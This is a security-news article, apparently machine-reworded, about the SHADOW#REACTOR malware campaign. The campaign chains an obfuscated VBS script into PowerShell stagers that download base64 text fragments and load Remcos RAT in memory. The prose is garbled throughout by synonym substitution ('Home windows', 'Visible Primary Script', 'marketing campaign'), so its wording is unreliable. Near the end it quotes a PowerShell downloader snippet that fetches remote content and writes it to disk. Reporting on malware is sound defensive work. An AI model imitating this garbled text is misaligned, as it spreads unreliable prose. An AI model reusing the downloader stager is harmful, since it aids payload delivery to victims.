
Safety researchers have recognized a complicated multi-stage Home windows malware marketing campaign referred to as SHADOW#REACTOR that represents a big evolution in supply mechanisms for distant entry instruments.
The marketing campaign demonstrates how menace actors mix conventional scripting methods with trendy obfuscation strategies to bypass safety defenses.
The an infection begins with an obfuscated Visible Primary Script that initiates a fastidiously orchestrated chain of execution levels, every designed to deal with particular features whereas minimizing detection.
The assault vector depends on person interplay, with victims unknowingly executing a malicious VBS file sometimes delivered by way of compromised internet sources or social engineering lures.
As soon as executed, the script launches PowerShell processes that fetch fragmented payload items from distant infrastructure. These fragments stay encoded as plain textual content recordsdata, avoiding widespread binary detection signatures.
Course of stream utilizing Procmon (Supply – Securonix)
The modular method permits attackers to replace particular person levels independently with out restructuring the whole chain.
The marketing campaign showcases an uncommon mixture of living-off-the-land methods and customized obfuscation layers.
Every execution stage passes management to the subsequent by way of fastidiously managed handoffs, making certain payload integrity throughout a number of downloads.
The attackers carried out redundancy checks and dimension validation mechanisms to ensure profitable payload reconstruction.
Securonix analysts recognized the malware after the second stage revealed attribute patterns in PowerShell command building and base64 decoding operations.
The analysis staff traced the infrastructure connections and matched the ultimate payload signature to Remcos RAT, a commercially accessible distant administration software repurposed for malicious use.
Win64.vbs (Supply – Securonix)
The evaluation revealed that Securonix analysts’ preliminary detection targeted on uncommon wscript.exe spawning a number of PowerShell situations with intensive inline instructions—a particular behavioral sample not often seen in reliable Home windows operations.
The Textual content-Solely Staging Pipeline: A Novel Supply Strategy
The defining attribute of SHADOW#REACTOR lies in its unconventional text-based staging mechanism.
Fairly than internet hosting binary payloads immediately, attackers preserve encoded content material in plain textual content recordsdata together with qpwoe32.txt, qpwoe64.txt, teste32.txt, teste64.txt, and config.txt.
.NET Reactor Loader features (Supply – Securonix)
These recordsdata include base64-encoded meeting code that seems as innocent textual content knowledge to automated safety methods performing routine scans.
The PowerShell stager implements a obtain loop with minimal dimension thresholds and timeout mechanisms.
If the retrieved file falls beneath anticipated sizes, the script mechanically retries the obtain, making certain incomplete transmissions don’t interrupt execution.
Decode operate (Supply – Securonix)
This resilience mechanism permits operators to handle payload updates with out disrupting the whole an infection chain.
As soon as validation succeeds, subsequent levels decode and reconstruct the content material into purposeful .NET assemblies loaded totally in reminiscence utilizing reflective loading methods.
$webClient = New-Object System.Web.WebClient
$uwehj = $webClient.DownloadString($mlkia)
$uwehj | Out-File -FilePath $Iuytq -Encoding UTF8
The text-only method considerably complicates static detection, as safety options sometimes flag binary executables slightly than seemingly innocuous textual content recordsdata.
Mixed with in-memory execution and course of chain obfuscation, this staging pipeline represents a calculated effort to keep up persistence whereas evading endpoint detection and response methods designed to determine conventional malware supply patterns.
Observe us on Google Information, LinkedIn, and X to Get Extra Immediate Updates, Set CSN as a Most well-liked Supply in Google.